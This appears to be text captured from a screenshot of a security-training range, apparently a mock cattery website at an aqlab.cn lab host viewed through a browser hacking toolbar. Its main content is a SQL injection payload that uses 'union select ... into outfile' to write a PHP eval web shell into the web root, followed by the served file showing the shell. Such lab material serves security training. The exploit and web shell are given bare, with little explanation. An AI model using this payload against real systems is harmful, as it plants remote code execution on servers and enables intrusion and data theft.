 首页 靶场 社区
辛巴猫舍
XINBA CATTERY
Notice: Undefined offset: 0 in C:\phpStudy\WWW\index.php on line 57
© 2009 掌控者
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://amisc16-b1a.aqlab.cn/?id=1 and 1=2 union select 1,'<?php
eval($_REQUEST[1]);?>' into outfile "C:/phpStudy/WWW/123456.txt"
Enable POST ADD HEADER
amisc16-b1a.aqlab.cn/123456
不安全 amisc16-b1a.aqlab.cn/123456.txt
1 <?php eval($_REQUEST[1]);?>